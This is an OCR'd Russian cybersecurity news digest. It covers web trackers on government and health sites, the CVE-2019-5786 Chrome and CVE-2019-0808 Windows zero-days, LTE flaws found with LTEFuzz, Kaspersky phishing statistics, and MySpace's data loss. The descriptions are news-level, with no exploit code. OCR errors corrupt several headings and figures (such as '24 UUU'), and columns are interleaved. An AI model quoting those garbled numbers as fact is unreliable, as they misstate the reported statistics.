

ALL VERIFIABLE COMPANIES THAT TRACK USERS ACROSS BOTH GOVERNMENT AND HEALTH SERVICE WEBSITES Компании, отслеживающие пользователей на госсайтах и сайтах государственных систем здравоохранения

Например, всего одну страницу, посвященную абортам на французском сайте, мониторит сразу 21 сторонняя компания.

3 3 3 наиболее распространенных «маячков» принадлежат компании Google. При этом нужно учесть, что исследователи не принимали во внимание трекеры Google Analytics.





TOP 5 TRACKERS ON PUBLIC HEALTH SERVICE LANDING PAGES



**VI WINDOWS 7** ПОДАТАКАМИ

В начале марта 2019 года разработчики браузера Chrome сообщили, что в версии 72.0.3626.121 (вышла 1 марта 2019 года) была устранена опасная

уязвимость нулевого дня: CVE-2019-5786. Так как на момент выхода патча данную проблему уже эксплуатировали злоумышленники, пользователей Windows, macOS и Linux призвали обновиться как можно быстрее.

Специалисты описали проблему как баг в управлении памятью в компоненте FileReader (API, присутствующий практически во всех современных браузерах и позволяющий веб-приложениям читать содержимое файлов, хранящихся локально, на устройстве пользователя).

Уязвимость относится к типу use-after-free и позволяет атакующему выполнить произвольный код в контексте браузера. В зависимости от привилегий злоумышленник может устанавливать приложения, подменять или удалять данные, создавать новые учетные записи.

Позже эксперты опубликовали еще одно сообщение, где пояснили, что злоумышленники комбинировали эту уязвимость с другой уязвимостью нулевого дня в Windows 7, которую в скором времени должна исправить Microsoft.

Так как ранее ИБ-эксперты писали, что при помощи бага в Chrome неизвестные атакующие могли осуществлять побег из песочницы, специалисты Google рассказали, что речь шла о локальном повышении привилегий, которое стало возможным из-за Oday-бага в драйвере ядра Windows win32k.sys (проблема сопряжена с разыменованием нулевого указателя).

Хотя патчи для Windows на тот момент еще не были готовы, специалисты Google все же сочли нужным заявить об уязвимостях публично, так как проблема серьезная и ее используют хакеры.

Стоит сказать, что активная эксплуатация бага была обнаружена только на 32-битных версиях Windows 7, но инженеры Google все равно советовали всем пользователям уязвимых версий ОС подумать о переходе на Windows 10 (или дождаться выхода исправлений и установить их сразу же, как только они станут доступны).

В настоящее время Microsoft уже выпустила патчи не только для Windows 7, но и для Windows Server 2008, которую, как оказалось, тоже затрагивала данная проблема. Баг получил идентификатор CVE-2019-0808, и аналитики «Лаборатории Касперского» уточнили, что проблему использовали хакерские группировки FruityArmor и SandCat.

#### 206 000 КИБЕРПРЕСТУПЛЕНИЙ ЗАРЕГИСТРИРОВАНО **B POCCMM**

Представители МВД РФ сообщили, что в 2018 году в России было зарегистрировано более 206 000 преступлений, связанных с компьютерной информацией. Согласно официальному пресс-релизу, речь идет о «преступлениях, совершенных с использованием или применением расчетных карт, компьютерной техники, программных средств, фиктивных электронных платежей, сети интернет и средств мобильной связи».

Кроме того, правоохранители заявили, что в прошлом году полиции удалось выявить более **24 UUU** человек, которые совершали преступления такого рода.

Напомню, что ранее в этом году Генеральная прокуратура сообщала, что количество киберпреступлений в России за последние шесть лет выросло почти в 16 РПЗ - до 174 000, из них расследовано только около 43 000.



### НОВЫЕ ПРОБЛЕМЫ BLTE

В мае 2019 года группа специалистов из Корейского института передовых технологий (ведущего учебного и исследовательского университета Южной Кореи) представит на мероприятии IEEE Symposium on Security and Privacy доклад, посвященный уязвимостям протокола LTE. Однако сам документ был обнародован уже сейчас.

Обнаруженные проблемы позволяют потенциальным злоумышленникам нарушать работу базовых станций, блокировать входящие вызовы на конкретное устройство, отключать пользователей от мобильной сети, отправлять поддельные SMS-сообщения, а также манипулировать трафиком пользователей и прослушивать его.

Это далеко не первый случай, когда эксперты указывают на несовершенство LTE. К примеру, в марте 2018 года группа специалистов из Университета Пердью и Университета Айовы представила отчет о множественных уязвимостях в составе 4G LTE, а также описала десять атак, которые можно реализовать при помощи найденных багов. В июле того же 2018 года другая группа специалистов из Рурского и Нью-Йоркского университетов обнародовала предварительную версию доклада об уязвимостях стандарта LTE, которые можно использовать для DNS-спуфинга и не только. Также можно вспомнить и другие доклады академиков, в том числе датированные 2015-2016 годами.

Прежде всего свежее исследование корейских специалистов отличается от предыдущих докладов на эту тему количеством обнаруженных проблем: суммарно эксперты нашли в LTE 51 уязвимость, и 36 из них оказались новыми (то есть 15 уязвимостей ранее были обнаружены и описаны другими исследователями).

Для проведения анализа специалисты Корейского института передовых технологий создали собственный полуавтоматический фаззер, названный LTEFuzz. С помощью этого инструмента эксперты создавали вредоносные соединения в мобильной сети, а затем изучали реакцию сети на происходящее.

#### $E$  of  $\Delta$  NH  $\vee$  $\sqrt{2}$ ← Начало статьи

#### **APPENDIX C COMPLETE RESULTS OF LTEFUZZ**

THE LIST OF TARGET CONTROL PLANE MESSAGES AND THE RESULTS OF DYNAMIC TESTING (PROBLEMATIC CASES IN BOLD) **TABLE IV.** 



Специалисты уже уведомили о проблемах консорциум 3GPP и организацию GSMA, а также связались с производителями железа, на котором тестирова‐ ли LTEFuzz. Однако, по мнению исследователей, из‐за того, что многие уяз‐ вимости касаются не только самого протокола, но и его различных реали‐ заций на оборудовании конкретных операторов, многие описанные в докладе баги по‐прежнему актуальны и представляют угрозу в реальной практике.

#### **500 000 000** ФИШИНГОВЫХ АТАК

Специалисты «Лаборатории Касперского» представили аналитический отчет, посвященный спа‐ му и фишингу в 2018 году.

В 2018 году решения «Лаборатории Касперского» заблокировали порядка 500 000 000 фишинговых атак. Это почти в <mark>2 РНЗЯ</mark> больше, чем в 2017 году.

Россия вошла в 10 наиболее атакуемых фишерами стран: с мошенничеством на поддельных веб-сайтах сталкивался почти каждый 5-<mark>Й</mark> российский пользователь.

С фишингом сталкивались 18,32% уникальных пользователей.

Одной из самых популярных тем у мошенников остается <mark>КРИПТОВАЛЮТА</mark>. Было предотврашено 410 786 попыток перехода пользователей на фишинговые сайты, имитирующие популярные криптовалютные кошельки, биржи и платформы.

При этом количество вредоносных писем в спаме сократилось в 1,2 PA3A по сравнению с 2017 годом.



Пользователи Reddit обратили внимание, что давно утратившая популярность социальная сеть MySpace потеряла все данные пользователей, загруженные с 2003 по 2015 год (включая музыку, фотографии и видео).

Еще один популярный способ фишинга — обещания гарантированного выигрыша в лотерею или вознаграждения за прохождение опроса. В 2018 году было заблокировано 3 200 180 попыток перехода на мошеннические сайты, связанные с лотереями или опросами.

Чаще всего фишеры прикидываются представителями Microsoft (<mark>6,86%</mark>), Facebook (6,37%), PayPal  $(3, 23\%)$ .

Тем временем доля спама в почтовом трафике в 2018 году сократилась на 4,15 ПРОЦЕНТНОГО ПУНКТЯ и составила 52,48%.



Бывший технический директор Kickstarter Энди Байо (Andy Baio) подсчитал в Twitter, что в общей сложности компания потеряла порядка 50 миллионов композиций 14 миллионов исполнителей. Байо писал, что произошедшее вызывает у него подозрения, так как вопиющая некомпетентность, в которой расписались разработчики MySpace, — это, конечно, плохой PR, но все равно выглядит лучше ответа «мы решили не тратить силы и средства на перенос и хостинг 50 миллионов старых MP3».

Доля спама в мировом почтовом трафике

